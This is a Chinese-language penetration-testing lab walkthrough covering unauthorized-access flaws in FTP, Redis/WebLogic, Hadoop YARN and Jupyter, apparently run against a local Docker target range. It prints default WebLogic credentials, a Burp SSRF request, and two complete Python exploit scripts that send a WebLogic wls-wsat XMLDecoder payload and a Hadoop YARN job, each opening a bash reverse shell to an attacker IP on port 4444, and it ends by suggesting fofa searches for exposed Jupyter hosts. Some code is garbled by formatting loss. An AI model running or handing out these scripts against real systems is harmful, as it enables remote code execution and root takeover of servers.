FTP未授权漏洞
扫描FTP服务器(FTP服务默认端口为21)

然后访问这个FTP服务器,一般需要验证(这里主机与FTP服务器在同一局域网内,并且之前验证过一次,FTP服务器将我的主机归入白名单,这里就没有验证,正常来说需要输入用户名与密码才能访问)

Redis未授权访问
开启weblogic容器


访问
http://172.16.12.74:7002/console/
可以进行管理
输入用户名与密码
默认为
-
用户名 :
weblogic -
密码 :
Oracle@123


访问
http://172.16.12.74:7001/uddiexplorer/
这里是靶场的位置
方法一:
在Ubuntu上搭建好环境,并启动Weblogic与Redis


Burp suite拦截后,发送请求到重放器repeater
回到Ubuntu上查看IP地址与Redis服务器的端口号
docker compose ps
docker inspect ssrf-redis-1 | grep IPAddress

在kali上开启8888端口的监听

然后在Burp suite中的请求(:Host、Origin、Referer参数需要改成靶机的IP,operator=后的参数改为docker的ip)
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 172.16.12.48:7001
Content-Length: 421
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Origin: http://172.16.12.48:7001
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://172.16.12.48:7001/uddiexplorer/SearchPublicRegistries.jsp
Accept-Encoding: gzip, deflate, br
Cookie: publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM\|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM V2|http://uddi.rte.microsoft.com/inquire!Microsoft\|http://services.xmethods.net/glue/inquire/uddi!XMethods\|; JSESSIONID=c23qpxpQYWLJ2Y1ynGpNr0SBnhwxps3d4TGyLypTGH349jVGv6Gy!-1971584630
Connection: keep-alive

发送后回到kali,这里可以看到获取RCE成功了
方法二:

kali开启监听
nc -lvnp 4444
在kali中开启另一个终端,创建python文件,命名weblogicshell2.py
内容(target值的红色部分替换为自己靶机的ip,attacker_ip的值改为kali的ip):
#!/usr/bin/env python3
import requests
target = "http://172.16.12.74:7002/wls-wsat/CoordinatorPortType"
attacker_ip = "172.16.12.69"
attacker_port = "4444"
cmd = f"bash -i >& /dev/tcp/{attacker_ip}/{attacker_port} 0>&1"
payload = f'''<?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>{cmd}</string>
</void>
</array>
<void method="start"/>
</void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>'''
headers = {'Content-Type': 'text/xml'}
print("\* Sending exploit payload with escaped ampersands...")
r = requests.post(target, data=payload, headers=headers)
print(f"+ Response status: {r.status_code}")
if r.status_code == 202:
print("+ Exploit sent successfully! Check your nc listener.")
else:
print("- Unexpected response. Maybe the vulnerability is not present?")
print(r.text:500)
保存退出后,输入
python3 weblogicshell2.py
运行脚本



回到kali监听终端的窗口,可以看到获取shell成功了
输入whoami
可以看到当前用户为root。
HadoopYARN未授权访问
搭建环境,进入目录后docker-compose up -d

docker ps

查看是否运行成功,然后访问8088端口(默认)
kali开启监听4444端口

创建脚本文件(替换红色部分为自己靶机的IP,default_target;default_lhost为反弹IP(kali攻击机的地址)),并运行
#!/usr/bin/env python
import requests
import sys
设置默认值
default_target = 'http://172.16.12.74:8088'
default_lhost = '172.16.12.69'
检查是否提供了命令行参数
if len(sys.argv) > 1:
target = sys.argv1
else:
target = default_target
print(f"\* 使用默认目标: {target}")
if len(sys.argv) > 2:
lhost = sys.argv2
else:
lhost = default_lhost
print(f"\* 使用默认反弹IP: {lhost}")
url = target + '/ws/v1/cluster/apps/new-application'
resp = requests.post(url)
app_id = resp.json()'application-id'
url = target + '/ws/v1/cluster/apps'
data = {
'application-id': app_id,
'application-name': 'get-shell',
'am-container-spec': {
'commands': {
'command': f'/bin/bash -i >& /dev/tcp/{lhost}/4444 0>&1',
},
},
'application-type': 'YARN',
}
print(f"\* 发送Payload到: {target}")
print(f"\* 反弹shell到: {lhost}:4444")
response = requests.post(url, json=data)
print(f"\* 响应状态码: {response.status_code}")

回到kali,可以看到已经获取到shell

Jupyter Notebook 未授权访问(8888)
利用fofa扫描使用了Jupyter Notebook的地址
